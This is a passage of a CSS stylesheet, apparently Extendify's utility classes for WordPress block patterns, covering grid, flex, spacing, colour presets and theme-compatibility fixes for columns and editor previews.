}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
